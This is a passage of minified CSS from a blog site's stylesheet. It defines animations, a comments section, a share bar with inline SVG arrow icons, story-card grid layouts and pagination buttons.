.6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination 